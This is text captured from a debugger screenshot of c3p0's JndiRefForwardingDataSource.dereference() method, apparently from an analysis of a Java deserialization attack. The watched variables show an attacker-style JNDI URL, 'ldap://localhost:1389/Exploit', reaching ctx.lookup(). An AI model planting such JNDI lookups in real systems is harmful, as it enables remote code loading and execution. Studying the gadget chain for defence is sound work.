 99 //MT: called only from inner(), effectively synchrtonized
100 private DataSource dereference() throws SQLException
101 {
102 Object jndiName = this.getJndiName(); jndiName: "ldap://localhost:1389/Exploit"
103 Hashtable jndiEnv = this.getJndiEnv(); jndiEnv: null
104 try
105 {
106 InitialContext ctx; ctx: InitialContext@1614
107 if (jndiEnv != null)
108 ctx = new InitialContext( jndiEnv ); jndiEnv: null
109 else
110 ctx = new InitialContext();
111 if (jndiName instanceof String)
112 return (DataSource) ctx.lookup( (String) jndiName ); ctx: InitialContext@1614 jndiName: "ldap://localhost:1389/Exploit"
113 else if (jndiName instanceof Name)
JndiRefForwardingDataSource › dereference()
Variables
this = {JndiRefForwardingDataSource@1504} "com.mchange.v2.c3p0.JndiRefForwardingDataSource@8e59aa0d [ caching -> true, facto
jndiName = "ldap://localhost:1389/Exploit"
jndiEnv = null
ctx = {InitialContext@1614}
e (com.mchange.v2.c3p
mchange.v2.c3p0)
ource (com.mchange.v